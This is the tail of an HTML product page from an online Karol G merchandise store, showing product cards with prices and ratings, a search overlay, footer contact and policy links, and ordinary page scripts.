</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="513">
    <a href="https://karolgstore.com/product/karol-g-t-shirt-latin-music-icon-tribute" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/1156/conversions/S366e5cd32c3844a285c4952db55f08103.jpeg_960x960q75.jpeg_-small.avif?w=250&amp;h=250"
                alt="Karol G T-shirt – Latin Music Icon Tribute"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-t-shirt-latin-music-icon-tribute" class="capitalize hover:underline leading-3">Karol G T-shirt – Latin Music Icon Tribute</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;U8rY3OBKVLeF8bi1kijE&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/manana-sera-bonito-karol-g-2023-karol-g-sirenita-karol-g-manana-sera-bonito-karol-g-bichota-and-heart-tattoo-karol-g-kids-bichota-karol-g-bichota-and-heart-tattoo-karol-g-manana-sera-bonito-cl-5&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;2f2ef0f0001101bfae8dd9977063a9f9139f9b72802624cd4a88223232225d5e&quot;}" wire:effects="[]" wire:id="U8rY3OBKVLeF8bi1kijE" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;98 Bishops Road Bedford, Bedfordshire Mk41 0Su, Gb<br /><strong>Our Warehouse</strong>: No 41 Dongyong Venture Valley, Houyongkang Hutong, Dazhou, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@karolgstore.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each Product has been designed by our world-class team. We offer a wide variety of high quality and beautiful design products. These are not only to show your unique everyday style. They are also to keep you feeling comfortable and looking great.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Karol G Store - Official Karol G Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://karolgstore.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://karolgstore.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://karolgstore.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-09T02:36:58.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-09T02:36:58.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://karolgstore.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://karolgstore.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://karolgstore.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://karolgstore.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
